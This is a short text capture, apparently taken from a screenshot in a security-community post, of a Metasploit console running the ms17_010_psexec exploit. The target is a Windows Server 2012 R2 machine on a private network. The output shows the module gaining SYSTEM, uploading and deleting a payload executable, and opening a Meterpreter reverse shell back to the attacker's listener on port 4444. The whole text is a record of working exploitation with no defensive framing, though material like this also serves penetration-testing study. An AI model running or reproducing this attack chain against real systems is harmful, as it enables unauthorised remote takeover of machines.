 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.1.46:4444
[*] 192.168.1.9:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 192.168.1.9:445 - Built a write-what-where primitive...
[+] 192.168.1.9:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.9:445 - Uploading payload... iZwmcGZh.exe
[*] 192.168.1.9:445 - Created \iZwmcGZh.exe...
[+] 192.168.1.9:445 - Service started successfully...
[*] 192.168.1.9:445 - Deleting \iZwmcGZh.exe...
[*] Sending stage (175686 bytes) to 192.168.1.9
[*] Meterpreter session 2 opened (192.168.1.46:4444 -> 192.168.1.9:49395) at 2023-11-05 06:38:08 -0500
meterpreter >
先知社区